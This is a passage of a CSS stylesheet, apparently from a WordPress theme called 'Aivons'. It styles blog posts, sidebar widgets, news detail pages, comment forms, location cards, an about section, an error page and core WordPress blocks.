.blog-single__meta li {
	margin-top: -8px;
	padding-left: 6px;
	padding-right: 6px;
}

.blog-single__meta li a {
	color: var(--aivons-gray, #726f84);
	transition: all 500ms ease;
}

.blog-single__meta li a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.blog-single__meta li a i {
	color: var(--aivons-primary, #3c72fc);
}

.blog-single__content-box i,
.news-details__meta i {
	color: var(--aivons-primary, #3c72fc);
	font-size: 15px;
	position: relative;
	top: 2px;
}

.blog-single__content-box i.fa-comments {
	margin-right: 5px;
}

ul.list-unstyled.news-one__meta i.fa-comments {
	margin-right: 5px;
}

.blog-single__title {
	font-size: 34px;
	font-weight: 700;
	line-height: 46px;
	text-transform: uppercase;
	margin-top: 9px;
	margin-bottom: 20px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	word-break: break-word;
}

.blog-single__title a {
	color: var(--aivons-black, #0f0d1d);
	background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 87%/0px 2px no-repeat;
	transition: all 500ms ease;
}

.blog-single__title a:hover {
	background-size: 100% 2px;
	color: var(--aivons-primary, #3c72fc);
}

.blog-single__text {
	font-size: 16px;
	margin: 0;
	line-height: 32px;
	padding-bottom: 15px;
}

.blog-single__btn {
	position: relative;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	color: var(--aivons-black, #0f0d1d);
	transition: all 500ms ease;
}

.blog-single__btn:before {
	position: absolute;
	bottom: 0;
	left: 0;
	height: 2px;
	width: 10px;
	content: "";
	background-color: currentColor;
	transition: all 500ms ease;
}

.blog-single__btn:hover:before {
	width: 100%;
}

.blog-single__video-btn {
	position: absolute;
	height: 100px;
	width: 100px;
	background-color: var(--aivons-primary, #3c72fc);
	display: flex;
	align-items: center;
	justify-content: center;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	color: var(--aivons-base, #ffffff);
	font-size: 20px;
	transition: all 500ms ease;
}

.blog-single__video-btn:hover {
	background-color: var(--aivons-base, #ffffff);
	color: var(--aivons-primary, #3c72fc);
}

.blog-single__bottom-box {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 50px 60px 50px;
}

.blog-single__bottom-box-icon {
	margin-bottom: 19px;
}

.blog-single__bottom-box-icon>img {
	width: 59px;
}

.blog-single__bottom-box-text {
	margin: 0;
}

.blog-single__delivering-services {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 60px 60px 50px;
	margin-top: 30px;
}

.blog-single__delivering-services-icon>img {
	width: 37px;
}

.blog-single__delivering-services-title {
	font-size: 30px;
	font-weight: 800;
	line-height: 40px;
	text-transform: uppercase;
	margin-top: 30px;
}

.blog-single__delivering-services-title a {
	color: var(--aivons-black, #0f0d1d);
	background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 87%/0px 2px no-repeat;
	transition: all 500ms ease;
}

.blog-single__delivering-services-title a:hover {
	background-size: 100% 2px;
	color: var(--aivons-primary, #3c72fc);
}

.blog-sidebar__content-img img {
	margin-bottom: 20px;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
@media (max-width: 991px) {
	.sidebar {
		margin-top: 50px;
	}
}

.sidebar__single+.sidebar__single {
	margin-top: 30px;
}

.wp-block-group h2,
.sidebar__title {
	margin: 0;
	font-size: 20px;
	margin-bottom: 23px;
	font-weight: 800;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	text-transform: uppercase;
}

.sidebar__search {
	position: relative;
	display: block;
}

.sidebar__search-form {
	position: relative;
}

.sidebar__search-form input[type="search"] {
	display: block;
	border: none;
	outline: none;
	background-color: var(--aivons-base, #ffffff);
	color: var(--aivons-gray, #726f84);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	height: 60px;
	border-radius: 0px;
	width: 100%;
	padding-right: 80px;
	border: 1px solid var(--aivons-extra, #e6e9ef);
}

.sidebar__search-form ::-webkit-input-placeholder {
	color: var(--aivons-gray, #726f84);
	opacity: 1;
}

.sidebar__search-form ::-moz-placeholder {
	color: var(--aivons-gray, #726f84);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--aivons-gray, #726f84);
	opacity: 1;
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--aivons-gray, #726f84);
	opacity: 1;
}

.sidebar__search-form ::placeholder {
	color: var(--aivons-gray, #726f84);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--aivons-gray, #726f84);
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--aivons-gray, #726f84);
}

.sidebar__search-form button[type="submit"] {
	background-color: transparent;
	color: var(--aivons-black-rgb, 15, 13, 29);
	font-size: 18px;
	position: absolute;
	top: 0;
	right: 25px;
	bottom: 0;
	width: auto;
	outline: none;
	border: none;
	padding: 0;
}

.sidebar__post {
	position: relative;
	display: block;
	padding: 45px 30px 20px;
	background-color: var(--aivons-light, #f2f4f8);
}

.sidebar__post .sidebar__title {
	padding-left: 20px;
	margin-bottom: 3px;
}

.sidebar__post-list {
	margin: 0;
}

.sidebar__post-list li {
	display: flex;
	align-items: center;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 14px;
	padding-bottom: 15px;
	background-color: transparent;
	transition: all 500ms ease;
}

.sidebar__post-list li:hover {
	background-color: var(--aivons-base, #ffffff);
}

.sidebar__post-list li+li {
	margin-top: 9px;
}

.sidebar__post-image {
	background-color: var(--aivons-black, #0f0d1d);
	margin-right: 20px;
}

.sidebar__post-image>img {
	width: 70px;
	border-radius: 0px;
	mix-blend-mode: luminosity;
}

.sidebar__post-content h3 {
	color: var(--aivons-black, #0f0d1d);
	font-size: 18px;
	margin: 0;
	line-height: 28px;
	font-weight: 400;
}

.sidebar__post-content .sidebar__post-content_meta {
	color: var(--aivons-gray, #726f84);
	font-size: 12px;
	display: block;
	font-weight: 600;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
	text-transform: uppercase;
}

.sidebar__post-content .sidebar__post-content_meta i {
	margin-right: 5px;
	color: var(--aivons-primary, #3c72fc);
}

.sidebar__post-content h3 {
	text-transform: unset;
}

.sidebar__post-content h3 a {
	font-size: 16px;
	color: var(--aivons-black, #0f0d1d);
	transition: all 500ms ease;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.sidebar__post-content h3 a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.sidebar__category {
	position: relative;
	display: block;
	background: var(--aivons-light, #f2f4f8);
	padding: 46px 30px 34px;
}

.sidebar__category .sidebar__title {
	padding-left: 20px;
	margin-bottom: 9px;
}

.sidebar__category-list {
	margin: 0;
}

.sidebar__category-list li+li {
	margin-top: 3px;
}

.sidebar__category-list li a {
	color: var(--aivons-gray, #726f84);
	font-size: 16px;
	position: relative;
	transition: all 500ms ease;
	display: block;
	background: none;
	padding: 5px 20px;
	border-radius: 0px;
}

.sidebar__category-list li a:hover {
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	color: var(--aivons-black, #0f0d1d);
}

.sidebar__category-list li a span {
	position: absolute;
	top: 50%;
	right: 20px;
	transform: translateY(-50%);
	transition: all 500ms ease;
	color: var(--aivons-primary, #3c72fc);
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 15px;
	opacity: 0;
}

.sidebar__category-list li a:hover span {
	opacity: 1;
}

.sidebar__tags {
	position: relative;
	display: block;
	background: var(--aivons-light, #f2f4f8);
	padding: 47px 45px 50px;
}

.sidebar__tags-list {
	margin-top: -10px;
}

.sidebar__tags-list a {
	font-size: 12px;
	color: var(--aivons-gray, #726f84);
	font-weight: 700;
	text-transform: uppercase;
	transition: all 0.4s ease;
	background: var(--aivons-base, #ffffff);
	display: inline-block;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
	padding: 5px 20px;
	margin-left: 5px;
}

.sidebar__tags-list a+a {
	margin-left: 5px;
	margin-top: 10px;
}

.sidebar__tags-list a:hover {
	color: var(--aivons-base, #ffffff);
	background: var(--aivons-primary, #3c72fc);
}

.sidebar__comments {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 47px 50px 43px;
}

.sidebar__comments-list {
	position: relative;
	display: block;
}

.sidebar__comments-list li {
	position: relative;
	display: block;
	padding-left: 65px;
}

.sidebar__comments-list li+li {
	margin-top: 23px;
}

.sidebar__comments-icon {
	height: 45px;
	width: 45px;
	background-color: var(--aivons-black, #0f0d1d);
	border-radius: 50%;
	font-size: 15px;
	color: var(--aivons-base, #ffffff);
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0;
	left: 0;
	transition: all 0.4s ease;
}

.sidebar__comments-icon:hover {
	background-color: var(--aivons-primary, #3c72fc);
}

.sidebar__comments-text-box p {
	font-size: 16px;
	margin: 0;
	line-height: 26px;
}

.sidebar__comments-text-box h5 {
	font-size: 16px;
	color: var(--aivons-black, #0f0d1d);
	line-height: 26px;
}

/*--------------------------------------------------------------
# News Details
--------------------------------------------------------------*/
.news-details {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.news-details__left {
	position: relative;
	display: block;
}

.news-details__img {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
}

.news-details__img>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

.news-details__date-box {
	position: absolute;
	bottom: 0;
	left: 0;
	background: var(--aivons-primary, #3c72fc);
	padding: 0px 20px;
	z-index: 1;
}

.news-details__date-box p {
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	color: var(--aivons-base, #ffffff);
	margin: 0;
	letter-spacing: 0.1em;
}

.news-details__content {
	position: relative;
	display: block;
}

.news-details__meta {
	display: flex;
	align-items: center;
	margin: 0 !important;
	margin-bottom: 15px !important;
}

.news-details__meta li {
	font-size: 12px;
	color: var(--aivons-gray, #726f84);
	font-weight: 600;
	text-transform: uppercase;
}

.news-details__meta li+li {
	margin-left: 12px;
}

.news-details__meta li a {
	color: var(--aivons-gray, #726f84);
	transition: all 500ms ease;
}

.news-details__meta li a i {
	color: var(--aivons-primary, #3c72fc);
}

.news-details__title {
	font-size: 34px;
	font-weight: 700;
	line-height: 44px;
	text-transform: uppercase;
	margin-bottom: 20px;
	margin-top: 7px;
}

.news-details__text-one {
	font-size: 16px;
	font-weight: 500;
	margin: 0;
	padding-bottom: 33px;
	line-height: 32px;
}

.news-details__text-two {
	font-size: 16px;
	font-weight: 500;
	margin: 0;
	padding-bottom: 33px;
	line-height: 32px;
}

.news-details__text-three {
	font-size: 16px;
	font-weight: 500;
	margin: 0;
	line-height: 32px;
}

.news-details__bottom {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	border-top: 1px solid var(--aivons-extra, #e6e9ef);
	padding: 30px 0 30px;
	margin-top: 55px;
}

.news-details__bottom p {
	margin: 0;
}

.blog-details__tags>span {
	position: relative;
	top: 2px;
	margin-right: 5px;
}

.news-details__tags span {
	color: var(--aivons-black, #0f0d1d);
	font-weight: 700;
	text-transform: uppercase;
	font-size: 16px;
}

.news-details__tags a {
	color: var(--aivons-base, #ffffff);
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	background-color: var(--aivons-primary, #3c72fc);
	display: inline-block;
	padding: 5px 15px;
	letter-spacing: 0.1em;
	transition: all 500ms ease;
	margin-bottom: 10px;
}

.news-details__tags a:hover {
	background-color: var(--aivons-black, #0f0d1d);
}

.news-details__tags a+a {
	margin-left: 5px;
}

.news-details__social-list {
	display: flex;
	align-items: center;
}

.news-details__social-list a {
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	color: var(--aivons-gray, #726f84);
	font-size: 18px;
	transition: all 500ms ease;
}

.news-details__social-list a+a {
	margin-left: 30px;
}

.news-details__social-list a:hover {
	color: var(--aivons-primary, #3c72fc);
}

/* author */
.author-one {
	background-color: var(--aivons-light, #f2f4f8);
	padding: 60px 60px 60px;
	display: flex;
	margin-bottom: 54px;
}

.author-one__image {
	width: 172px;
	background-color: var(--aivons-black, #0f0d1d);
}

.author-one__image img {
	width: 172px;
	mix-blend-mode: luminosity;
}

.author-one__content {
	margin-left: 40px;
	margin-top: -8px;
}

.author-one__content h3 {
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	text-transform: uppercase;
	padding-bottom: 18px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.author-one__content p {
	font-size: 16px;
	font-weight: 500;
	margin: 0;
	margin-top: 13px;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-one__title,
.comment-form__title {
	margin: 0;
	color: var(--aivons-black, #0f0d1d);
	font-size: 30px;
	font-weight: 800;
	margin-bottom: 51px;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.comment-one__single {
	display: flex;
	border-bottom: 1px solid var(--aivons-extra, #e6e9ef);
	padding-bottom: 60px;
	margin-bottom: 60px;
}

.comment-one__content {
	position: relative;
	margin-left: 45px;
}

.comment-one__content h3 {
	margin: 0;
	font-size: 20px;
	color: var(--aivons-black, #0f0d1d);
	font-weight: 800;
	margin-bottom: 36px;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.comment-one__content p {
	font-weight: 500;
	font-size: 16px;
	margin: 0;
	line-height: 30px;
}

.comment-one__btn {
	font-size: 12px;
	color: var(--aivons-base, #ffffff);
	line-height: 40px;
	padding: 2px 20px;
	font-weight: 700;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
	position: absolute;
	top: 0;
	right: 0;
}

.comment-one__btn:hover {
	background-color: var(--aivons-black, #0f0d1d);
	color: var(--aivons-base, #ffffff);
	overflow: hidden;
}

.comment-one__image img {
	border-radius: 50%;
	mix-blend-mode: luminosity;
}

.comment-form .comment-form__title {
	margin-top: -6px;
}

.comment-form__input-box {
	position: relative;
	display: block;
}

.comment-form__input-box input[type="text"],
.comment-form__input-box input[type="email"] {
	height: 70px;
	width: 100%;
	border: none;
	background: var(--aivons-light, #f2f4f8);
	padding-left: 30px;
	padding-right: 60px;
	margin-bottom: 30px;
	border-radius: 0px;
	outline: none;
	font-size: 14px;
	color: var(--aivons-gray, #726f84);
	font-weight: 500;
	display: block;
}

.comment-form__icon {
	position: absolute;
	top: 50%;
	right: 30px;
	bottom: 0;
	transform: translateY(-50%);
}

.comment-form__icon i {
	font-size: 14px;
	color: var(--aivons-gray, #726f84);
}

.contact-expert__icon-comment {
	top: 20px;
	transform: inherit;
}

.comment-form__input-box textarea {
	font-size: 14px;
	color: var(--aivons-gray, #726f84);
	height: 140px;
	width: 100%;
	background: var(--aivons-light, #f2f4f8);
	padding: 20px 30px 30px;
	border: none;
	border-radius: 0px;
	outline: none;
	margin-bottom: 20px;
	font-weight: 500;
}

.comment-form__btn:hover {
	background: var(--aivons-black, #0f0d1d);
	color: var(--aivons-base, #ffffff);
}

/*--------------------------------------------------------------
## Message Box
--------------------------------------------------------------*/
.message-box {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.message-box__left .section-title__title {
	font-size: 48px;
	line-height: 58px;
}

.message-box__left .section-title__tagline {
	letter-spacing: 0;
}

.message-box__social {
	display: flex;
	align-items: center;
}

.message-box__social a {
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	color: #8f8da0;
	font-size: 17px;
	transition: all 500ms ease;
}

.message-box__social a+a {
	margin-left: 25px;
}

.message-box__social a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.message-box__right p {
	margin: 0;
}

/*--------------------------------------------------------------
## Locations
--------------------------------------------------------------*/
.locations {
	position: relative;
	display: block;
	padding-bottom: 90px;
}

.locations .section-title__tagline {
	letter-spacing: 0;
}

.location__inner {
	position: relative;
	display: block;
	border-top: 1px solid var(--aivons-extra, #e6e9ef);
	padding-top: 120px;
}

.locations .row {
	--bs-gutter-x: 17px;
}

.locations__single {
	position: relative;
	display: block;
	background-color: var(--aivons-light, #f2f4f8);
	padding: 45px 50px 40px;
	margin-bottom: 30px;
	transition: all 500ms ease;
}

.locations__single:hover {
	background-color: var(--aivons-primary, #3c72fc);
}

.locations__title {
	font-size: 20px;
	font-weight: 800;
	line-height: 30px;
	text-transform: uppercase;
	margin-bottom: 33px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	transition: all 500ms ease;
}

.locations__single:hover .locations__title {
	color: var(--aivons-base, #ffffff);
}

.locations__text {
	font-size: 16px;
	margin: 0;
	line-height: 30px;
	transition: all 500ms ease;
}

.locations__single:hover .locations__text {
	color: var(--aivons-base, #ffffff);
}

.locations__mail-phone-box {
	font-size: 16px;
	color: var(--aivons-gray, #726f84);
	font-weight: 500;
	line-height: 30px;
}

.locations__mail {
	color: var(--aivons-gray, #726f84);
	display: block;
	transition: all 500ms ease;
}

.locations__single:hover .locations__mail {
	color: var(--aivons-base, #ffffff);
}

.locations__mail:hover {
	color: var(--aivons-black, #0f0d1d);
}

.locations__phone {
	color: var(--aivons-gray, #726f84);
	display: block;
	transition: all 500ms ease;
}

.locations__single:hover .locations__phone {
	color: var(--aivons-base, #ffffff);
}

.locations__phone:hover {
	color: var(--aivons-black, #0f0d1d);
}

/*--------------------------------------------------------------
## About
--------------------------------------------------------------*/
.about {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.about__img-box {
	position: relative;
	display: block;
}

.about-img {
	position: relative;
	display: block;
	background-color: var(--aivons-black, #0f0d1d);
}

.about-img>img {
	width: 100%;
	mix-blend-mode: luminosity;
}

.about__right {
	position: relative;
	display: block;
	margin-left: 68px;
}

.about__title {
	font-size: 50px;
	font-weight: 900;
	line-height: 60px;
	text-transform: uppercase;
	margin-top: -12px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.about__icon-box {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 40px;
	margin-bottom: 35px;
}

.about__icon span {
	font-size: 65px;
	color: var(--aivons-primary, #3c72fc);
}

.about__icon-text {
	margin-left: 30px;
}

.about__icon-text p {
	font-weight: 600;
	color: var(--aivons-black, #0f0d1d);
	margin: 0;
}

.about__right-text {
	font-weight: 400;
	margin: 0;
	padding-bottom: 49px;
}

.about__phone-contact {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 60px;
}

.about__phone-contact-icon {
	height: 68px;
	width: 68px;
	background-color: #ebf1ff;
	font-size: 35px;
	color: var(--aivons-primary, #3c72fc);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: all 500ms ease;
}

.about__phone-contact:hover .about__phone-contact-icon {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.about__phone-contact-text {
	margin-left: 30px;
}

.about__phone-contact-text p {
	font-size: 20px;
	margin: 0;
	font-weight: 400;
}

.about__phone-contact-text a {
	color: var(--aivons-black, #0f0d1d);
}

/*Counter Page*/
.counter-page .counters-one__box {
	padding-bottom: 107px;
}

/*Team Page*/
.team-page .row {
	--bs-gutter-x: 30px;
}

/*FAQS Page*/
.faqs-page {
	background-color: var(--aivons-light, #f2f4f8);
	padding: 120px 0 120px;
}

.faqs-page .faq-one-accrodion .accrodion-title {
	background-color: var(--aivons-base, #ffffff);
}

/*--------------------------------------------------------------
## Error Page
--------------------------------------------------------------*/
.error-page {
	position: relative;
	display: block;
	padding: 67px 0 120px;
}

.error-page__inner {
	position: relative;
	display: block;
	text-align: center;
}

.error-page__title {
	font-size: 350px;
	font-weight: 400;
	line-height: 352px;
	color: var(--aivons-primary, #3c72fc);
}

.error-page__tagline {
	font-size: 40px;
	font-weight: 900;
	line-height: 48px;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
	margin-bottom: 42px;
}

.error-page__text {
	font-size: 20px;
	font-weight: 400;
	margin: 0;
}

.error-page__form {
	position: relative;
	display: block;
	max-width: 550px;
	width: 100%;
	margin: 29px auto 30px;
}

.error-page__form-input {
	position: relative;
	display: block;
}

.error-page__form input[type="search"] {
	height: 84px;
	max-width: 550px;
	width: 100%;
	border: none;
	outline: none;
	background-color: var(--aivons-light, #f2f4f8);
	font-size: 16px;
	color: var(--aivons-gray, #726f84);
	font-weight: 500;
	padding-left: 50px;
	padding-right: 75px;
}

.error-page__form button[type="submit"] {
	background-color: transparent;
	color: var(--aivons-black, #0f0d1d);
	font-size: 20px;
	position: absolute;
	top: 0;
	right: 35px;
	bottom: 0;
	width: 50px;
	outline: none;
	border: none;
}

.error-page__btn:hover {
	background-color: var(--aivons-black, #0f0d1d);
	color: var(--aivons-base, #ffffff);
}

.aivons.comment-form__btn[type=submit] {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--avions-base, #ffffff);
	font-size: 16px;
	font-weight: 700;
	padding: 24px 57px;
	transition: 500ms;
	overflow: hidden;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.aivons.comment-form__btn[type=submit]:hover {
	background: var(--aivons-black);
	color: var(--aivons-base);
}

.blog-single__content-single.tag-sticky-2 .blog-single__content-box::before,
.blog-single__content-single.sticky .blog-single__content-box::before {
	position: absolute;
	right: 0px;
	content: "";
	width: 40px;
	height: 40px;
	background-color: var(--aivons-primary, #3c72fc);
	z-index: 10;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 50% 50%, 0 100%, 0 0);
}

.wp-block-cover-image .wp-block-cover-image-text,
.news-details__content .wp-block-cover-image .wp-block-cover-text,
.news-details__content .wp-block-cover-image h2,
.news-details__content .wp-block-cover .wp-block-cover-image-text,
.news-details__content .wp-block-cover .wp-block-cover-text,
.news-details__content .wp-block-cover h2 {
	color: #fff;
}

.news-details__content>.wp-block-cover {
	margin-bottom: 32px;
}

.news-details__content {
	font-size: 16px;
	line-height: 2;
}

.news-details__content .wp-block-quote.has-text-align-right {
	border-right: 2px solid var(--aivons-black, #1e1e22);
	border-left: 0;
}

.news-details__content .wp-block-quote.has-text-align-right::before {
	right: auto;
	left: 30px;
	transform: rotateX(-180deg);
}

.news-details__content .blocks-gallery-caption {
	margin-bottom: 20px;
}

.news-details__content blockquote:not([class*=has-]),
.comment-content blockquote,
.news-details__content .wp-block-quote {
	background-color: #f1f1f5;
	border-left: 2px solid var(--aivons-black, #1e1e22);
	padding-left: 30px;
	padding-right: 30px;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 0;
}

blockquote {
	margin: 0 1.5em;
}

.news-details__content blockquote:not([class*=has-])::before,
.comment-content blockquote::before,
.news-details__content .wp-block-quote::before {
	content: '\f10d';
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	bottom: 0;
	transform: rotate(180deg);
	font-size: 100px;
	color: var(--aivons-primary, #3c72fc);
	opacity: 0.4;
	right: 30px;
	line-height: .9em;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-style: italic;
}

.comment-content strong,
.news-details__content strong {
	color: var(--aivons-black, #1e1e22);
}

.news-details__content a:hover {
	color: var(--aivons-primary, #3c72fc);
	transition: all 500ms ease;
}

.wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}

.wp-block-pullquote {
	border-top: 4px solid #555d66;
	border-bottom: 4px solid #555d66;
	color: #40464d;
}

.wp-block-pullquote {
	margin: 0 0 1em;
	padding: 3em 0;
	text-align: center;
}

.has-large-font-size {
	font-size: 1.5em;
}

.wp-block-group.has-background {
	padding: 30px;
}

.wp-block-columns {
	margin: 30px 0;
}

.post-password-form label {
	font-weight: 600;
}

label {
	display: inline-block;
	margin-bottom: .5rem;
}

.news-details__content .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--aivons-black, #1e1e22);
}

.comments-area h1,
.news-details__content h1,
.comment-content h2,
.news-details__content h2,
.comment-content h3,
.news-details__content h3,
.comment-content h4,
.news-details__content h4,
.comment-content h5,
.news-details__content h5,
.comment-content h6,
.news-details__content h6 {
	margin-bottom: 1rem;
	color: var(--aivons-black, #1e1e22);
}

.news-details__content .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--aivons-black, #1e1e22);
}

.news-details__content .post-password-form input[type=password] {
	width: 200px;
	height: 50px;
	background-color: #f1f1f5;
	color: var(--aivons-gray, #717178);
	padding-left: 30px;
	display: inline-block;
	vertical-align: middle;
}

.news-details__content .post-password-form input[type=submit] {
	width: 120px;
	height: 50px;
	background-color: var(--aivons-black, #1e1e22);
	color: var(--aivons-base, #ffffff);
	padding: 0;
	text-align: center;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: middle;
	transition: all 500ms ease;
}

.news-details__content .post-password-form input[type=submit]:hover {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.post .news-details__content>p {
	line-height: 2em;
	font-size: 16px;
}

.wp-block-cover-text strong {
	color: inherit;
}

.news-details__content ul,
.comments-area ul,
.comments-area ol,
.news-details__content ol {
	margin: 0 0 .5em .5em;
	font-weight: 500;
}

.wp-block-archives-list li {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--aivons-gray, #717178);
	position: relative;
	line-height: 34px;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--aivons-gray, #717178);
	font-weight: 500;
	transition: all 0.3s ease;
	z-index: 1;
}

.wp-block-archives-list li a {
	color: inherit;
	transition: all 500ms ease;
}

.wp-block-archives.wp-block-archives-list {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 30px;
}

.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
	width: 100%;
	height: 60px;
	background-color: #f1f1f5;
	border: 1px solid #f1f1f5;
	outline: none;
	color: var(--aivons-gray, #717178);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--aivons-font, "Kumbh Sans", sans-serif);
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
}

.wp-block-categories-dropdown,
.wp-block-archives-dropdown {
	margin-bottom: 30px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 3.25em;
}

.wp-block-latest-comments__comment-meta {
	font-size: 18px;
	line-height: 1.889;
	font-weight: 600;
	color: var(--aivons-black, #1e1e22);
}

.wp-block-latest-comments__comment-date {
	font-weight: 500;
	color: var(--aivons-gray, #717178);
}

.wp-block-latest-comments__comment-date {
	display: block;
	font-size: .75em;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
	position: relative;
	padding-left: 68px;
	min-height: 44px;
}

.wp-block-latest-comments {
	padding-left: 0;
	margin-left: 0;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li::before {
	content: "\f075";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--aivons-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: var(--aivons-base, #ffffff);
	margin-right: 20px;
	transition: all 500ms ease;
	position: absolute;
	top: 7px;
	left: 0;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li:hover::before {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.wp-block-latest-posts__list.has-dates li {
	position: relative;
	padding-left: 64px;
	font-size: 16px;
	line-height: 1.889;
	font-weight: 600;
	transition: all 500ms ease;
	color: var(--aivons-gray, #717178);
}

.wp-block-latest-posts__list.has-dates {
	margin: 0;
	padding: 0;
	margin-bottom: 30px;
}

.wp-block-latest-posts__list.has-dates li::before {
	content: '\f302';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--aivons-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: var(--aivons-base, #ffffff);
	transition: all 500ms ease;
	position: absolute;
	top: 10px;
	left: 0;
}

.wp-block-latest-posts__list.is-grid.has-dates li::before {
	position: relative;
	top: auto;
	left: 0;
	margin-bottom: 10px;
}

.wp-block-latest-posts__list.is-grid.has-dates li {
	padding-left: 0;
}

.wp-block-search label {
	font-size: 18px;
	color: var(--aivons-black, #1e1e22);
	font-weight: 600;
}

.wp-block-search input[type=search] {
	display: block;
	border: none;
	outline: none;
	width: 100%;
	max-width: 300px;
	position: relative;
	line-height: 40px;
	padding: 19px 80px 19px 35px;
	background: #f1f1f5;
	color: var(--aivons-gray, #717178);
	display: block;
	font-size: 16px;
	font-weight: 500;
	font-family: var(--aivons-font, "Kumbh Sans", sans-serif);
	width: 100%;
	height: 80px;
	border: 1px solid #f1f1f5;
	border-radius: 7px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
